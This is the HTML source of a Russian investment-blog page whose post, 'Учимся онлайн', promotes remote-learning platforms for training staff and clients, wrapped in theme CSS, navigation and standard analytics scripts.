.widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.single-navigation {border-color: #e8e8e8;}#main-menu > li:after,.border-divider,hr {background-color: #e8e8e8;}/* Buttons */.widget_search .svg-fa-wrap,.widget_search #searchsubmit,.wp-block-search button,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .bard-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #00a9ff;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.2);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .prev-arrow,#featured-slider .next-arrow,#featured-slider .slick-active,.slider-title:after {background: #ffffff;}.footer-socials,.footer-widgets {background: #ffffff;}.instagram-title {background: rgba(255,255,255, 0.85);}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #222222;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #222222;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #222222;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #222222;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #222222;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6,#page-footer .footer-socials a{color: #111111;}#page-footer a:hover {color: #00a9ff;}/* Border */#page-footer a,#page-footer .bard-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h4:before,#page-footer .widget-title h4:after,.alt-widget-title,.footer-widgets {border-color: #e8e8e8;}.sticky,.footer-copyright,.bard-widget.widget_wysija {background-color: #f6f6f6;}.bard-preloader-wrap {background-color: #ffffff;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 220px;left: -220px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 182px;}.main-container {width: calc(100% - 182px);width: -webkit-calc(100% - 182px);}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}.bard-instagram-widget #sb_instagram {max-width: none !important;}.bard-instagram-widget #sbi_images {display: -webkit-box;display: -ms-flexbox;display: flex;}.bard-instagram-widget #sbi_images .sbi_photo {height: auto !important;}.bard-instagram-widget #sbi_images .sbi_photo img {display: block !important;}.bard-widget #sbi_images .sbi_photo {height: auto !important;}.bard-widget #sbi_images .sbi_photo img {display: block !important;}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.entry-header {height: 450px;background-image: url(https://investznaika.ru/wp-content/uploads/2021/11/cropped-depositphotos_221724782_l-2.jpg);background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}#main-nav {text-align: center;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.main-nav-buttons {position: absolute;top: 0px;left: 40px;z-index: 1;}#featured-links .featured-link {margin-right: 25px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -25px) / 0 - 1px);width: -webkit-calc( (100% - -25px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {display: inline-block;vertical-align: top;margin-right: 32px;margin-bottom: 35px;}.blog-grid > li.blog-grid-style {width: calc((100% - 32px ) /2 - 1px);width: -webkit-calc((100% - 32px ) /2 - 1px);}@media screen and ( min-width: 979px ) {.blog-grid > .blog-list-style:nth-last-of-type(-n+1) {margin-bottom: 0;}.blog-grid > .blog-grid-style:nth-last-of-type(-n+2) { margin-bottom: 0;}}@media screen and ( max-width: 640px ) {.blog-grid > li:nth-last-of-type(-n+1) {margin-bottom: 0;}}.blog-grid > li:nth-of-type(2n+2) {margin-right: 0;}.sidebar-right {padding-left: 32px;}.blog-classic-style .post-content > p:first-of-type:first-letter,.single .post-content > p:not(.wp-block-tag-cloud):first-of-type:first-letter,article.page .post-content > p:first-child:first-letter {float: left;margin: 6px 9px 0 -1px;font-family: 'Montserrat';font-weight: normal;font-style: normal;font-size: 81px;line-height: 65px;text-align: center;text-transform: uppercase;}@-moz-document url-prefix() {.blog-classic-style .post-content > p:first-of-type:first-letter,.single .post-content > p:not(.wp-block-tag-cloud):first-of-type:first-letter,article.page .post-content > p:first-child:first-letter {margin-top: 10px !important;}}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Arizonia';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li {font-style: italic;}#top-menu li a,#main-menu li a,#mobile-menu li {text-transform: uppercase;}.footer-widgets .page-footer-inner > .bard-widget {width: 30%;margin-right: 5%;}.footer-widgets .page-footer-inner > .bard-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets .page-footer-inner > .bard-widget:nth-child(3n+4) {clear: both;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #00a9ff;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover,.woocommerce-message::before { color: #00a9ff;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover {color: #ffffff;background-color: #00a9ff;}#loadFacebookG{width:35px;height:35px;display:block;position:relative;margin:auto}.facebook_blockG{background-color:#00a9ff;border:1px solid #00a9ff;float:left;height:25px;margin-left:2px;width:7px;opacity:.1;animation-name:bounceG;-o-animation-name:bounceG;-ms-animation-name:bounceG;-webkit-animation-name:bounceG;-moz-animation-name:bounceG;animation-duration:1.235s;-o-animation-duration:1.235s;-ms-animation-duration:1.235s;-webkit-animation-duration:1.235s;-moz-animation-duration:1.235s;animation-iteration-count:infinite;-o-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-direction:normal;-o-animation-direction:normal;-ms-animation-direction:normal;-webkit-animation-direction:normal;-moz-animation-direction:normal;transform:scale(0.7);-o-transform:scale(0.7);-ms-transform:scale(0.7);-webkit-transform:scale(0.7);-moz-transform:scale(0.7)}#blockG_1{animation-delay:.3695s;-o-animation-delay:.3695s;-ms-animation-delay:.3695s;-webkit-animation-delay:.3695s;-moz-animation-delay:.3695s}#blockG_2{animation-delay:.496s;-o-animation-delay:.496s;-ms-animation-delay:.496s;-webkit-animation-delay:.496s;-moz-animation-delay:.496s}#blockG_3{animation-delay:.6125s;-o-animation-delay:.6125s;-ms-animation-delay:.6125s;-webkit-animation-delay:.6125s;-moz-animation-delay:.6125s}@keyframes bounceG{0%{transform:scale(1.2);opacity:1}100%{transform:scale(0.7);opacity:.1}}@-o-keyframes bounceG{0%{-o-transform:scale(1.2);opacity:1}100%{-o-transform:scale(0.7);opacity:.1}}@-ms-keyframes bounceG{0%{-ms-transform:scale(1.2);opacity:1}100%{-ms-transform:scale(0.7);opacity:.1}}@-webkit-keyframes bounceG{0%{-webkit-transform:scale(1.2);opacity:1}100%{-webkit-transform:scale(0.7);opacity:.1}}@-moz-keyframes bounceG{0%{-moz-transform:scale(1.2);opacity:1}100%{-moz-transform:scale(0.7);opacity:.1}}</style><link rel="icon" href="https://investznaika.ru/wp-content/uploads/2021/09/cropped-9ad5b2a57b2ab3559abf6a049e320773-32x32.png" sizes="32x32" />
<link rel="icon" href="https://investznaika.ru/wp-content/uploads/2021/09/cropped-9ad5b2a57b2ab3559abf6a049e320773-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://investznaika.ru/wp-content/uploads/2021/09/cropped-9ad5b2a57b2ab3559abf6a049e320773-180x180.png" />
<meta name="msapplication-TileImage" content="https://investznaika.ru/wp-content/uploads/2021/09/cropped-9ad5b2a57b2ab3559abf6a049e320773-270x270.png" />
<script>var ajaxUrlFlatPM = "https://investznaika.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	<script src="//code-ya.jivosite.com/widget/VJmYTL6pRi" async></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HBKC1WLB3K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HBKC1WLB3K');
</script>
	<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85787773, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/85787773" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	<!-- Yandex.Metrika counter -->
<meta name="cc1293035a9e1cf67279c12361899137" content="">	
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85787773, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<meta name="cc1293035a9e1cf67279c12361899137" content="">
<noscript><div><img src="https://mc.yandex.ru/watch/85787773" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
	
<meta name="verify-admitad" content="7f248c6249" />
<meta name="27c19bc40f5a821be86ed4f3613ff4d5" content="">	
<meta name="cc1293035a9e1cf67279c12361899137" content="">
	
</head>

<body class="post-template-default single single-post postid-2245 single-format-standard wp-embed-responsive">
	
	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" >

		
	<div class="entry-header" data-parallax="" data-image="https://investznaika.ru/wp-content/uploads/2021/11/cropped-depositphotos_221724782_l-2.jpg">
		<div class="cv-outer">
		<div class="cv-inner">

			<div class="header-logo">
				
									
										<a href="https://investznaika.ru/">Всё об инвестициях</a>
					
								
								<p class="site-description">Всё об инвестициях и не только</p>
								
			</div>

			
		</div>
		</div>
	</div>

	
<div id="main-nav" class="clear-fix">

	<div class="boxed-wrapper">	
		
		<div class="main-nav-buttons">

			<!-- Alt Sidebar Icon -->
						<div class="main-nav-sidebar">
				<span class="btn-tooltip">Боковая панель</span>
				<div>
					<span></span>
					<span></span>
					<span></span>
				</div>
			</div>
			
			<!-- Random Post Button -->			
							
		<a class="random-post-btn" href="https://investznaika.ru/perevodchika-obvinili-v-dache-vzyatki-v-250-tysyach-rublej-policzejskomu/">
			<span class="btn-tooltip">Случайная статья</span>
			<i class="fas fa-retweet"></i>
		</a>

								
		</div>

		<!-- Icons -->
		<div class="main-nav-icons">
						<div class="main-nav-search">
				<span class="btn-tooltip">Поиск</span>
				<i class="fas fa-search"></i>
				<i class="fas fa-times"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="https://investznaika.ru/"><input type="search" name="s" id="s" placeholder="Поиск..." data-placeholder="Введите затем нажмите Enter ..." value="" /><span class="svg-fa-wrap"><i class="fa fa-search"></i></span><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>


		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fas fa-chevron-down"></i>
		</span>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294"><a href="https://investznaika.ru/category/kuda-investirovat/">Куда инвестировать</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><a href="https://investznaika.ru/category/trejding/">Трейдинг</a></li>
<li id="menu-item-1792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1792"><a href="https://investznaika.ru/category/lichnye-finansy/">Личные финансы</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296"><a href="https://investznaika.ru/category/obuchenie/">Обучение</a></li>
<li id="menu-item-1906" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1906"><a href="https://investznaika.ru/category/poleznoe-obo-vsyom/">Полезное обо всём</a></li>
</ul></nav><nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294"><a href="https://investznaika.ru/category/kuda-investirovat/">Куда инвестировать</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><a href="https://investznaika.ru/category/trejding/">Трейдинг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1792"><a href="https://investznaika.ru/category/lichnye-finansy/">Личные финансы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296"><a href="https://investznaika.ru/category/obuchenie/">Обучение</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1906"><a href="https://investznaika.ru/category/poleznoe-obo-vsyom/">Полезное обо всём</a></li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->


		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">
			
			
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="categories-5" class="bard-widget widget_categories"><div class="alt-widget-title"><h4>Рубрики</h4></div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://investznaika.ru/category/bez-rubriki/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://investznaika.ru/category/kuda-investirovat/" title="Куда инвестировать? Мы задаемся этим вопросом всегда при первой мысли о начале инвестирования. Давайте разбираться вместе. Чтобы дорога в такой интересный мир была как можно легче и интересней.">Куда инвестировать</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://investznaika.ru/category/lichnye-finansy/" title="Как управлять личными финансами, Что делать и что не делать. Будем учиться тратить и экономить">Личные финансы</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://investznaika.ru/category/obuchenie/" title="Обучение требуется всегда и во всех сферах жизни. Особенно это необходимо в такой сфере, как инвестирование.  Задавайте свои вопросы, пожелания и мы будем находись для вас наилучшие курсы и  семинары.">Обучение</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://investznaika.ru/category/poleznoe-obo-vsyom/">Полезное обо всём</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://investznaika.ru/category/trejding/" title="Трейдинг на финансовых ранках. Виды, стратегии, направления и не только. Трейдинг - это еще и психология. Давайте разбираться.">Трейдинг</a>
</li>
			</ul>

			</div>		
	</aside>
</div>
<!-- Page Content -->
<div class="main-content clear-fix boxed-wrapper" data-sidebar-sticky="1">


	
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="categories-5" class="bard-widget widget_categories"><div class="alt-widget-title"><h4>Рубрики</h4></div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://investznaika.ru/category/bez-rubriki/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://investznaika.ru/category/kuda-investirovat/" title="Куда инвестировать? Мы задаемся этим вопросом всегда при первой мысли о начале инвестирования. Давайте разбираться вместе. Чтобы дорога в такой интересный мир была как можно легче и интересней.">Куда инвестировать</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://investznaika.ru/category/lichnye-finansy/" title="Как управлять личными финансами, Что делать и что не делать. Будем учиться тратить и экономить">Личные финансы</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://investznaika.ru/category/obuchenie/" title="Обучение требуется всегда и во всех сферах жизни. Особенно это необходимо в такой сфере, как инвестирование.  Задавайте свои вопросы, пожелания и мы будем находись для вас наилучшие курсы и  семинары.">Обучение</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://investznaika.ru/category/poleznoe-obo-vsyom/">Полезное обо всём</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://investznaika.ru/category/trejding/" title="Трейдинг на финансовых ранках. Виды, стратегии, направления и не только. Трейдинг - это еще и психология. Давайте разбираться.">Трейдинг</a>
</li>
			</ul>

			</div>		
	</aside>
</div>
	<!-- Main Container -->
	<div class="main-container">

		<article id="post-2245" class="post-2245 post type-post status-publish format-standard has-post-thumbnail hentry category-poleznoe-obo-vsyom">

	
<!---
		<div class="post-media">
		<img width="1071" height="719" src="https://investznaika.ru/wp-content/uploads/2022/10/online.jpg" class="attachment-bard-full-thumbnail size-bard-full-thumbnail wp-post-image" alt="Учимся онлайн" loading="lazy" srcset="https://investznaika.ru/wp-content/uploads/2022/10/online.jpg 1071w, https://investznaika.ru/wp-content/uploads/2022/10/online-300x201.jpg 300w, https://investznaika.ru/wp-content/uploads/2022/10/online-1024x687.jpg 1024w, https://investznaika.ru/wp-content/uploads/2022/10/online-768x516.jpg 768w" sizes="(max-width: 1071px) 100vw, 1071px" />	</div>
	-->
	<header class="post-header">

				<div class="post-categories"><a href="https://investznaika.ru/category/poleznoe-obo-vsyom/" rel="category tag">Полезное обо всём</a></div>
		
				<h1 class="post-title">Учимся онлайн</h1>
				
		<span class="border-divider"></span>

		<div class="post-meta clear-fix">
						<span class="post-date">31.10.2022</span>
					</span>
		
	</header>

	<div class="post-content">

		<div class="flat_pm_start"></div>

<p>Технология удаленных платформ существует уже некоторое время, но только недавно ее важность стала более очевидной. Поскольку компании все чаще стремятся сократить расходы и повысить эффективность, технология удаленных платформ предлагает экономичный способ обучения сотрудников и клиентов.<br>Это связано с тем, что технология удаленной платформы позволяет сотрудникам и клиентам получать доступ к одним и тем же материалам из любой точки мира. Это не только экономит время, но и устраняет необходимость в дорогостоящих командировочных расходах. Кроме того, технология удаленной платформы может использоваться для обучения в различных отраслях, включая бизнес, машиностроение, здравоохранение и бухгалтерский учет. Следовательно, предприятия всех размеров получают выгоду от этой инновационной формы обучения. Платформу для такого обучения предлагает ООО &#171;ЮНИКРАФТ&#187;, с которой можно ознакомиться здесь <a href="https://www.unicraft.org/">https://www.unicraft.org/</a> . </p>



<figure class="wp-block-image size-full"><img loading="lazy" width="800" height="533" src="https://investznaika.ru/wp-content/uploads/2022/10/uchimsia_jnline.jpg" alt="" class="wp-image-2248" srcset="https://investznaika.ru/wp-content/uploads/2022/10/uchimsia_jnline.jpg 800w, https://investznaika.ru/wp-content/uploads/2022/10/uchimsia_jnline-300x200.jpg 300w, https://investznaika.ru/wp-content/uploads/2022/10/uchimsia_jnline-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></figure>



<h2 id="h-преимущества-использования-платформы-дистанционного-обучения-для-сотрудников-и-клиентов">Преимущества использования платформы дистанционного обучения для сотрудников и клиентов</h2>



<p>Было доказано, что дистанционное обучение имеет много преимуществ для сотрудников и клиентов. Эти преимущества включают в себя:</p>



<ul><li>Повышение продуктивности за счет возможности учиться из любой точки мира;</li><li>Снижение затрат, так как не требуется никаких поездок;</li><li>Повышенная гибкость рабочего времени, поскольку сеансы могут быть организованы по расписанию пользователя;</li><li>Лучшее обслуживание клиентов, поскольку студенты могут задавать вопросы в режиме реального времени и получать помощь от преподавателя или преподавателя вместо того, чтобы ждать ответа по электронной почте неделями;</li><li>Улучшено общение, поскольку учащиеся могут участвовать в групповых проектах и дискуссиях с одноклассниками.</li></ul>



<h2>Описание платформы</h2>



<p>Дистанционное обучение становится все более популярным, так как люди все чаще работают удаленно. Существует множество различных платформ для организации дистанционного обучения, но не все они подходят для всех пользователей.<br>Платформа разработана специально для сотрудников и клиентов, которым необходимо учиться удаленно. Он позволяет пользователям создавать курсы, присоединяться к группам и общаться с другими учащимися. Платформа имеет множество функций, упрощающих ее использование. Кроме того, платформа предлагает ряд замечательных преимуществ, таких как гибкий график обучения и онлайн-поддержка от инструктора.</p>



<p>Дистанционное обучение может быть эффективным способом организации и управления обучением сотрудников и клиентов. Дистанционное обучение может быть универсальной платформой для организации различных видов обучения, таких как онлайн-курсы, вебинары или модули электронного обучения. Преимущества использования дистанционного обучения включают в себя возможность настраивать и адаптировать обучение для удовлетворения конкретных потребностей, возможность охватить большую аудиторию и удобство проведения тренингов из любой точки мира.</p>

<div class="flat_pm_end"></div>	</div>

	<footer class="post-footer">

		
				<span class="post-author">от&nbsp;<a href="https://investznaika.ru/author/admin/" title="Записи Светлана" rel="author">Светлана</a></span>
		
		<a href="https://investznaika.ru/uchimsya-onlajn/#respond" class="post-comments" >Нет комментариев</a>		
	</footer>


</article>
<div class="single-navigation">
	<!-- Previous Post -->
		<div class="previous-post">
		<a href="https://investznaika.ru/korporativnye-spory/" title="Корпоративные споры">
		<img width="75" height="75" src="https://investznaika.ru/wp-content/uploads/2022/10/korporativnye-spory-75x75.jpg" class="attachment-bard-single-navigation size-bard-single-navigation wp-post-image" alt="Корпоративные споры" loading="lazy" srcset="https://investznaika.ru/wp-content/uploads/2022/10/korporativnye-spory-75x75.jpg 75w, https://investznaika.ru/wp-content/uploads/2022/10/korporativnye-spory-150x150.jpg 150w, https://investznaika.ru/wp-content/uploads/2022/10/korporativnye-spory-300x300.jpg 300w" sizes="(max-width: 75px) 100vw, 75px" />		</a>
		<div>
			<span><i class="fas fa-long-arrow-alt-left"></i>&nbsp;Предыдущие</span>
			<a href="https://investznaika.ru/korporativnye-spory/" title="Корпоративные споры">
				<h5>Корпоративные споры</h5>
			</a>
		</div>
	</div>
	
	<!-- Next Post -->
		<div class="next-post">
		<a href="https://investznaika.ru/sertifikacziya-produkczii/" title="Сертификация продукции">
		<img width="75" height="75" src="https://investznaika.ru/wp-content/uploads/2022/11/sertifikat-75x75.jpg" class="attachment-bard-single-navigation size-bard-single-navigation wp-post-image" alt="Сертификация продукции" loading="lazy" srcset="https://investznaika.ru/wp-content/uploads/2022/11/sertifikat-75x75.jpg 75w, https://investznaika.ru/wp-content/uploads/2022/11/sertifikat-150x150.jpg 150w, https://investznaika.ru/wp-content/uploads/2022/11/sertifikat-300x300.jpg 300w" sizes="(max-width: 75px) 100vw, 75px" />		</a>
		<div>
			<span>Новые&nbsp;<i class="fas fa-long-arrow-alt-right"></i></span>
			<a href="https://investznaika.ru/sertifikacziya-produkczii/" title="Сертификация продукции">
				<h5>Сертификация продукции</h5>		
			</a>
		</div>
	</div>
	</div>
			<div class="related-posts">
				<h3>Вам также может понравиться</h3>

				
					<section>
						<a href="https://investznaika.ru/predpriyatiya-peterburga-predstavili-svoi-dostizheniya-na-vystavke-v-manezhe/"><img width="500" height="380" src="https://investznaika.ru/wp-content/uploads/2025/10/photo_2025-10-08_14-16-03-1-1024x682-1-500x380.jpg" class="attachment-bard-grid-thumbnail size-bard-grid-thumbnail wp-post-image" alt="" loading="lazy" /></a>
						<h5><a href="https://investznaika.ru/predpriyatiya-peterburga-predstavili-svoi-dostizheniya-na-vystavke-v-manezhe/">Предприятия Петербурга представили свои достижения на выставке в Манеже</a></h5>
						<span class="related-post-date">09.10.2025</span>
					</section>

				
					<section>
						<a href="https://investznaika.ru/metropoliten-peterburga-v-2026-godu-poluchit-svyshe-50-mlrd-rublej-na-modernizacziyu/"><img width="500" height="380" src="https://investznaika.ru/wp-content/uploads/2025/10/153017_nadezhda_czvetkova-1-500x380.jpg" class="attachment-bard-grid-thumbnail size-bard-grid-thumbnail wp-post-image" alt="" loading="lazy" /></a>
						<h5><a href="https://investznaika.ru/metropoliten-peterburga-v-2026-godu-poluchit-svyshe-50-mlrd-rublej-na-modernizacziyu/">Метрополитен Петербурга в 2026 году получит свыше 50 млрд рублей на модернизацию</a></h5>
						<span class="related-post-date">09.10.2025</span>
					</section>

				
					<section>
						<a href="https://investznaika.ru/peterburg-podelilsya-opytom-regulirovaniya-kurerskih-perevozok-na-forume-v-moskve/"><img width="500" height="380" src="https://investznaika.ru/wp-content/uploads/2025/10/150052_baltphotoveronika_ovsyannikova-500x380.jpg" class="attachment-bard-grid-thumbnail size-bard-grid-thumbnail wp-post-image" alt="" loading="lazy" /></a>
						<h5><a href="https://investznaika.ru/peterburg-podelilsya-opytom-regulirovaniya-kurerskih-perevozok-na-forume-v-moskve/">Петербург поделился опытом регулирования курьерских перевозок на форуме в Москве</a></h5>
						<span class="related-post-date">09.10.2025</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			<div class="comments-area" id="comments">	<div id="respond" class="comment-respond">
